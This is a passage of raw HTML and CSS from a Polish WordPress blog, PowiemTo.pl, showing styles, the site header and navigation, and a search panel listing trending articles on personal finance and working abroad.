    src: url("/font/fontello.eot?88750005#iefix&amp;f32997") format("embedded-opentype"), url("/font/fontello.woff?88750005&amp;f32997") format("woff"), url("/font/fontello.ttf?88750005&amp;f32997") format("truetype"), url("/font/fontello.svg?88750005#fontello&amp;f32997") format("svg");
}
a.fbbtn {
    color: #fff !important;
}
.fbbtn {
    background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%) repeat scroll 0 0 #637aad;
    border: 1px solid #314179;
    border-radius: 6px;
    box-shadow: 0 1px 0 0 #7a8eb9 inset;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 12px 0;
  	margin: 12px 0;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #000000;
    width: 100%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    display: inline-block;
    font-family: "fontello";
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1em;
    margin-left: 0.2em;
    margin-right: 0.2em;
    text-align: center;
    text-decoration: inherit;
    text-transform: none;
    width: 1em;
}
.icon-facebook:before {
 content: "";;
}
.emsubmit {
    background-color: #5E76AA;
    border: 1px solid #e23f25;
    height: 177px;
    line-height: 18px;
    margin: 20px auto;
    padding-top: 20px;
    text-align: center;
    width: 600px;
}

.slim {
    padding: 10px;
}
.myButton {
    background: linear-gradient(to bottom, #fd462a 5%, #f02409 100%) repeat scroll 0 0 #fd462a;
    border: 1px solid #ff2907;
    border-radius: 6px;
    box-shadow: 0 1px 0 0 #d63117 inset;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    font-weight: bold;
    padding: 10px 15px;
    text-decoration: none;
    text-shadow: 0 1px 0 #000000;
}
.email {
    border: 1px solid #d6d1c8;
    border-radius: 4px;
    font-size: 18px;
    height: 2.2em;
    margin-right: 5px;
    padding: 0 2% !important;
    width: 70%;
}</style>    </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4657 single-format-standard wp-embed-responsive wp-theme-fitnote has-sidebar right-sidebar has-sticky-sidebar">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
<div id="wpi-preloader">
    <div class="wpi-preloader-wrapper">
                        <div class="site-preloader site-preloader-8">
                    <svg class="preloader-8-container" viewBox="0 0 200 200" width="200" height="200" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <linearGradient id="pl-grad1" x1="1" y1="0.5" x2="0" y2="0.5">
                                <stop offset="0%" stop-color="hsl(313,90%,55%)"/>
                                <stop offset="100%" stop-color="hsl(223,90%,55%)"/>
                            </linearGradient>
                            <linearGradient id="pl-grad2" x1="0" y1="0" x2="0" y2="1">
                                <stop offset="0%" stop-color="hsl(313,90%,55%)"/>
                                <stop offset="100%" stop-color="hsl(223,90%,55%)"/>
                            </linearGradient>
                        </defs>
                        <circle class="loader-animate-ring" cx="100" cy="100" r="82" fill="none" stroke="url(#pl-grad1)" stroke-width="36" stroke-dasharray="0 257 1 257" stroke-dashoffset="0.01" stroke-linecap="round" transform="rotate(-90,100,100)"/>
                        <line class="loader-animate-ball" stroke="url(#pl-grad2)" x1="100" y1="18" x2="100.01" y2="182" stroke-width="36" stroke-dasharray="1 165" stroke-linecap="round"/>
                    </svg>
                </div>
                    </div>
</div>

<header id="masthead" class="site-header site-header-3 "
         >
    <div class="site-header-responsive has-sticky-navigation hide-on-desktop">
    <div class="wrapper header-wrapper">
        <div class="header-components header-components-left">
            <button class="toggle nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="wpi-menu-icon">
                    <span></span>
                    <span></span>
                </span>
            </button><!-- .nav-toggle -->
        </div>
        <div class="header-components header-components-center">

            <div class="site-branding">
                                    <div class="site-title">
                        <a href="https://powiemto.pl/">PowiemTo.pl</a></div>
                                </div><!-- .site-branding -->
        </div>
        <div class="header-components header-components-right">
            <button class="toggle search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div>    <div class="site-header-desktop hide-on-tablet hide-on-mobile">
        <div class="header-branding-area">
            <div class="wrapper header-wrapper">
                <div class="header-components header-components-center">
                    
<div class="site-branding">
                <div class="site-title">
                <a href="https://powiemto.pl/">PowiemTo.pl</a>
            </div>
            
    </div><!-- .site-branding -->
                </div>
            </div>
        </div>
        <div class="header-navigation-area">
            <div class="wrapper header-wrapper">
                                    <div class="header-components header-components-left">
                        <div class="site-drawer-menu-icon" aria-label="Open menu" tabindex="0">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 25 22"><path fill="currentColor" d="M8 22V0h3v22zm13.423-.044L14.998.916l2.87-.877 6.424 21.041-2.87.876ZM0 22V0h3v22z" /></svg>                        </div>
                    </div>
                                <div class="header-components header-components-center">
                    <div class="header-navigation-wrapper">
                                                    <nav class="primary-menu-wrapper"
                                 aria-label="Horizontal">
                                <ul class="primary-menu reset-list-style">
                                    <li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-952"><a href="https://powiemto.pl/">Strona główna</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><a href="https://leadstar.pl/lp?pid=108093&#038;tid=0&#038;ha=530559531&#038;prdid=11&#038;lp_version=1">Przenieś konto Bankowe i odbierz do 850zł premii</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4238"><a href="https://powiemto.pl/taniej">Zarabiaj na zakupach</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://powiemto.pl/kontakt/">Kontakt</a></li>
                                </ul>
                            </nav><!-- .primary-menu-wrapper -->
                                                </div><!-- .header-navigation-wrapper -->
                </div>
                <div class="header-components header-components-right">
                        <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M 7.117188 0.0351562 C 5.304688 0.226562 3.722656 0.960938 2.425781 2.203125 C 1.152344 3.421875 0.359375 4.964844 0.0820312 6.753906 C -0.00390625 7.304688 -0.00390625 8.445312 0.0820312 8.992188 C 0.625 12.5 3.265625 15.132812 6.785156 15.667969 C 7.335938 15.753906 8.414062 15.753906 8.964844 15.667969 C 10.148438 15.484375 11.261719 15.066406 12.179688 14.457031 C 12.375 14.328125 12.546875 14.214844 12.566406 14.207031 C 12.578125 14.199219 13.414062 15.007812 14.410156 16.003906 C 15.832031 17.421875 16.261719 17.832031 16.398438 17.898438 C 16.542969 17.964844 16.632812 17.984375 16.875 17.980469 C 17.128906 17.980469 17.203125 17.964844 17.355469 17.882812 C 17.597656 17.757812 17.777344 17.574219 17.890625 17.335938 C 17.964844 17.171875 17.984375 17.089844 17.984375 16.859375 C 17.980469 16.371094 18.011719 16.414062 15.988281 14.363281 L 14.207031 12.5625 L 14.460938 12.175781 C 15.074219 11.242188 15.484375 10.152344 15.667969 8.992188 C 15.753906 8.445312 15.753906 7.304688 15.667969 6.75 C 15.398438 4.976562 14.597656 3.421875 13.324219 2.203125 C 12.144531 1.070312 10.75 0.371094 9.125 0.101562 C 8.644531 0.0195312 7.574219 -0.015625 7.117188 0.0351562 Z M 8.941406 2.355469 C 10.972656 2.753906 12.625 4.226562 13.234375 6.1875 C 13.78125 7.953125 13.453125 9.824219 12.339844 11.285156 C 12.058594 11.65625 11.433594 12.25 11.054688 12.503906 C 9.355469 13.660156 7.1875 13.8125 5.367188 12.898438 C 2.886719 11.652344 1.691406 8.835938 2.515625 6.1875 C 3.132812 4.222656 4.796875 2.730469 6.808594 2.359375 C 7.332031 2.261719 7.398438 2.257812 8.015625 2.265625 C 8.382812 2.277344 8.683594 2.304688 8.941406 2.355469 Z M 8.941406 2.355469 " /></svg>                        </button><!-- .search-toggle -->
                </div>
            </div>
        </div>
    </div>
</header><!-- #masthead -->

<div class="search-modal cover-modal" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">
    <div class="search-modal-inner modal-inner">
        <div class="wrapper">
            <div class="search-modal-panel">
                <h2>What are You Looking For?</h2>
                <div class="search-modal-form">
                    <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://powiemto.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>

                            <div class="search-modal-articles">
                                    <h2>
                        Trending Mag                    </h2>
                                <div class="wpi-search-articles">
                                            <article id="search-articles-5458" class="wpi-post wpi-post-default post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-biznes category-finanse tag-ciekawe tag-dokument tag-nauka">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="200" src="https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Czy kasy fiskalne znikną? Fakty i mity o cyfryzacji sprzedaży" decoding="async" fetchpriority="high" srcset="https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-300x200.jpeg 300w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-1024x683.jpeg 1024w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-768x512.jpeg 768w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-1536x1024.jpeg 1536w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-small">
                                    <a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/">Czy kasy fiskalne znikną? Fakty i mity o cyfryzacji sprzedaży</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T09:13:03+01:00">10/01/2026</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-5452" class="wpi-post wpi-post-default post-5452 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse tag-budzet-domowy-od-a-do-z">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="200" src="https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Jak odzyskać 500 zł miesięcznie bez bólu i wyrzeczeń" decoding="async" srcset="https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-300x200.png 300w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-1024x683.png 1024w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-768x512.png 768w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14.png 1536w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-small">
                                    <a href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/">Jak odzyskać 500 zł miesięcznie bez bólu i wyrzeczeń</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-09T13:04:10+01:00">09/11/2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-5448" class="wpi-post wpi-post-default post-5448 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-praca-w-danii">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="167" src="https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="Praca w Danii bez znajomości języka lokalnego &#8211; czy to możliwe?" decoding="async" srcset="https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-300x167.jpg 300w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-1024x571.jpg 1024w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-768x428.jpg 768w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka.jpg 1460w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-small">
                                    <a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/">Praca w Danii bez znajomości języka lokalnego &#8211; czy to możliwe?</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-21T20:49:03+02:00">21/10/2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                        </div>
                            </div>
                        </article>
                                            <article id="search-articles-5443" class="wpi-post wpi-post-default post-5443 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-pracy-w-austrii">
                                                            <div class="entry-image entry-image-medium image-hover-effect hover-effect-shine">
                                    <a class="post-thumbnail" href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-austrii/"
                                       aria-hidden="true" tabindex="-1">
                                        <img width="300" height="186" src="https://powiemto.pl/wp-content/uploads/austriapraca24ogloszenia-1-300x186.jpg" class="attachment-medium size-medium wp-post-image" alt="Wszystko, co musisz wiedzieć przed podjęciem pracy w Austrii" decoding="async" srcset="https://powiemto.pl/wp-content/uploads/austriapraca24ogloszenia-1-300x186.jpg 300w, https://powiemto.pl/wp-content/uploads/austriapraca24ogloszenia-1-1024x633.jpg 1024w, https://powiemto.pl/wp-content/uploads/austriapraca24ogloszenia-1-768x475.jpg 768w, https://powiemto.pl/wp-content/uploads/austriapraca24ogloszenia-1.jpg 1439w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>
                                                        <div class="entry-details">
                                                                <h3 class="entry-title entry-title-small">
                                    <a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-austrii/">Wszystko, co musisz wiedzieć przed podjęciem pracy w Austrii</a>
                                </h3>
                                <div class="entry-meta-wrapper">
                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-austrii/" rel="bookmark"><time class="entry-date published" datetime="2025-09-18T14:34:22+02:00">18/09/2025</time><time class="updated" datetime="2025-09-22T14:32:00+02:00">22/09/2025</time></a>        </div>
                                                                                    <div class="entry-meta-separator"></div>
                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
